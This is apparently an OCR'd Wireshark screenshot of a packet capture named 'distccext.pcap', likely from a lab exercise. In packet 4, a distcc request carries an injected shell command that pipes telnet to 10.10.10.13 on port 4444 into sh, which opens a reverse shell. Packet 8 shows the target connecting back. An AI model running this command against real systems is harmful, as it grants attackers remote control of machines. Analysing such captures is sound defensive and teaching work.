 distccext.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 10.10.10.13 192.168.30.21 TCP 74 40235 → 3632 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2334996405 TSecr=0
2 0.000487 192.168.30.21 10.10.10.13 TCP 74 3632 → 40235 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=34141 TSe
3 0.001435 10.10.10.13 192.168.30.21 TCP 66 40235 → 3632 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2334996408 TSecr=34141
4 0.001728 10.10.10.13 192.168.30.21 DISTCC 329 DIST:1 ARGC:8 sh -c sh -c '(sleep 3679|telnet 10.10.10.13 4444|while : ; do sh && break
5 0.002046 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=264 Win=6912 Len=0 TSval=34141 TSecr=2334996408
6 0.002652 10.10.10.13 192.168.30.21 DISTCC 89 DOTI source [Malformed Packet]
7 0.002941 192.168.30.21 10.10.10.13 TCP 66 3632 → 40235 [ACK] Seq=1 Ack=287 Win=6912 Len=0 TSval=34142 TSecr=2334996409
8 0.013711 192.168.30.21 10.10.10.13 TCP 74 58580 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM=1 TSval=34143 TSecr=0 WS=128
> Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)
> Ethernet II, Src: RealtekU_12:50:10 (52:54:00:12:50:10), Dst: RealtekU_12:50:36 (52:54:00:12:50:36)
> Internet Protocol Version 4, Src: 10.10.10.13, Dst: 192.168.30.21
0000 52 54 00 12 50 36 52 54 00 12 50 10 08 00 45 00 RT··P6RT ··P···E·
0010 00 3c 9b ac 40 00 3f 06 ad 3b 0a 0a 0a 0d c0 a8 ·<··@·?· ·;······
0020 1e 15 9d 2b 0e 30 3f 53 d2 ab 00 00 00 00 a0 02 ···+·0?S ········
0030 fa f0 d9 fd 00 00 02 04 05 b4 04 02 08 0a 8b 2d ········ ·······-
0040 37 b5 00 00 00 00 01 03 03 07 7······· ··
distccext.pcap Packets: 37 · Displayed: 37 (100.0%) Profile: Default